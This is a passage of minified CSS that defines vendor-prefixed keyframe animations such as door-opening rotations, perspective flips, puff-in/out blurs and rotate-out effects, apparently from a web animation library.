openDownRightRetourn{0%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openDownRightRetourn{0%{-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openDownRightRetourn{0%{-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openDownRightRetourn{0%{transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpLeftRetourn{0%{-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpLeftRetourn{0%{-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpLeftRetourn{0%{-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpLeftRetourn{0%{-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpLeftRetourn{0%{transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}100%{transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openUpRightRetourn{0%{-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}100%{-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}}@-webkit-keyframes
openUpRightRetourn{0%{-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}100%{-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}}@-o-keyframes
openUpRightRetourn{0%{-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}100%{-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}}@-ms-keyframes
openUpRightRetourn{0%{-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}100%{-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}}@keyframes
openUpRightRetourn{0%{transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}100%{transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}}@-moz-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom left;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom left;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom left;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom left;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom left;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:bottom right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:bottom right;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:bottom right;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:bottom right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:bottom right;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:bottom right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:bottom right;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openDownRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:bottom right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:bottom right;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top left;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top left;-moz-transform:rotate(110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top left;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top left;-webkit-transform:rotate(110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top left;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top left;-o-transform:rotate(110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top left;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top left;-ms-transform:rotate(110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpLeftOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top left;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top left;transform:rotate(110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:top right;-moz-transform:rotate(0deg);-moz-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:top right;-moz-transform:rotate(-110deg);-moz-animation-timing-function:ease-in-out}}@-webkit-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:top right;-webkit-transform:rotate(0deg);-webkit-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:top right;-webkit-transform:rotate(-110deg);-webkit-animation-timing-function:ease-in-out}}@-o-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:top right;-o-transform:rotate(0deg);-o-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:top right;-o-transform:rotate(-110deg);-o-animation-timing-function:ease-in-out}}@-ms-keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-ms-transform-origin:top right;-ms-transform:rotate(0deg);-ms-animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-ms-transform-origin:top right;-ms-transform:rotate(-110deg);-ms-animation-timing-function:ease-in-out}}@keyframes
openUpRightOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:top right;transform:rotate(0deg);animation-timing-function:ease-out}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:top right;transform:rotate(-110deg);animation-timing-function:ease-in-out}}@-moz-keyframes
perspectiveDown{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}}@-webkit-keyframes
perspectiveDown{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}}@-o-keyframes
perspectiveDown{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}}@-ms-keyframes
perspectiveDown{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}}@keyframes
perspectiveDown{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}}@-moz-keyframes
perspectiveLeft{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}}@-webkit-keyframes
perspectiveLeft{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}}@-o-keyframes
perspectiveLeft{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}}@-ms-keyframes
perspectiveLeft{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}}@keyframes
perspectiveLeft{0%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}}@-moz-keyframes
perspectiveRight{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}}@-webkit-keyframes
perspectiveRight{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}}@-o-keyframes
perspectiveRight{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}}@-ms-keyframes
perspectiveRight{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}}@keyframes
perspectiveRight{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}}@-moz-keyframes
perspectiveUp{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}}@-webkit-keyframes
perspectiveUp{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}}@-o-keyframes
perspectiveUp{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}}@-ms-keyframes
perspectiveUp{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}}@keyframes
perspectiveUp{0%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}}@-moz-keyframes
perspectiveDownRetourn{0%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(-180deg)}100%{-moz-transform-origin:0 100%;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveDownRetourn{0%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(-180deg)}100%{-webkit-transform-origin:0 100%;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveDownRetourn{0%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(-180deg)}100%{-o-transform-origin:0 100%;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveDownRetourn{0%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(-180deg)}100%{-ms-transform-origin:0 100%;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveDownRetourn{0%{transform-origin:0 100%;transform:perspective(800px) rotateX(-180deg)}100%{transform-origin:0 100%;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
perspectiveLeftRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(-180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveLeftRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(-180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveLeftRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(-180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveLeftRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(-180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveLeftRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateY(-180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveRightRetourn{0%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(180deg)}100%{-moz-transform-origin:100% 0;-moz-transform:perspective(800px) rotateY(0deg)}}@-webkit-keyframes
perspectiveRightRetourn{0%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(180deg)}100%{-webkit-transform-origin:100% 0;-webkit-transform:perspective(800px) rotateY(0deg)}}@-o-keyframes
perspectiveRightRetourn{0%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(180deg)}100%{-o-transform-origin:100% 0;-o-transform:perspective(800px) rotateY(0deg)}}@-ms-keyframes
perspectiveRightRetourn{0%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(180deg)}100%{-ms-transform-origin:100% 0;-ms-transform:perspective(800px) rotateY(0deg)}}@keyframes
perspectiveRightRetourn{0%{transform-origin:100% 0;transform:perspective(800px) rotateY(180deg)}100%{transform-origin:100% 0;transform:perspective(800px) rotateY(0deg)}}@-moz-keyframes
perspectiveUpRetourn{0%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(180deg)}100%{-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg)}}@-webkit-keyframes
perspectiveUpRetourn{0%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(180deg)}100%{-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg)}}@-o-keyframes
perspectiveUpRetourn{0%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(180deg)}100%{-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg)}}@-ms-keyframes
perspectiveUpRetourn{0%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(180deg)}100%{-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg)}}@keyframes
perspectiveUpRetourn{0%{transform-origin:0 0;transform:perspective(800px) rotateX(180deg)}100%{transform-origin:0 0;transform:perspective(800px) rotateX(0deg)}}@-moz-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}}@-webkit-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}}@-o-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}}@-ms-keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@keyframes
puffIn{0%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}100%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}}@-moz-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:50% 50%;-moz-transform:scale(1,1);-moz-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 50%;-moz-transform:scale(2,2);-moz-filter:blur(2px)}}@-webkit-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 50%;-webkit-transform:scale(2,2);-webkit-filter:blur(2px)}}@-o-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:50% 50%;-o-transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 50%;-o-transform:scale(2,2);-webkit-filter:blur(2px)}}@-ms-keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:50% 50%;-ms-transform:scale(1,1);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="0" /></filter></svg>#filter');filter:blur(0);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 50%;-ms-transform:scale(2,2);filter:url('data:image/svg+xml;charset=utf-8,<svg xmlns="http://www.w3.org/2000/svg"><filter id="filter"><feGaussianBlur stdDeviation="2" /></filter></svg>#filter');filter:blur(2px);filter:progid:DXImageTransform.Microsoft.Blur(pixelradius=2)}}@keyframes
puffOut{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:50% 50%;transform:scale(1,1);-webkit-filter:blur(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 50%;transform:scale(2,2);-webkit-filter:blur(2px)}}@-moz-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 100%;-moz-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-webkit-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 100%;-webkit-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-o-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 100%;-o-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-ms-keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 100%;-ms-transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@keyframes
rotateDown{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateX(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 100%;transform:perspective(800px) rotateX(-180deg) translateZ(300px)}}@-moz-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-webkit-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-o-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-o-transform-origin:0 0;-o-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-o-transform-origin:50% 0;-o-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-ms-keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";filter:alpha(opacity=100);-ms-transform-origin:0 0;-ms-transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);-ms-transform-origin:50% 0;-ms-transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@keyframes
rotateLeft{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";transform-origin:0 0;transform:perspective(800px) rotateY(0deg) translateZ(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";transform-origin:50% 0;transform:perspective(800px) rotateY(180deg) translateZ(300px)}}@-moz-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-moz-transform-origin:0 0;-moz-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-moz-transform-origin:50% 0;-moz-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-webkit-keyframes
rotateRight{0%{opacity:1;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";-webkit-transform-origin:0 0;-webkit-transform:perspective(800px) rotateY(0deg) translate3d(0)}100%{opacity:0;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";-webkit-transform-origin:50% 0;-webkit-transform:perspective(800px) rotateY(-180deg) translateZ(150px)}}@-o-keyframes
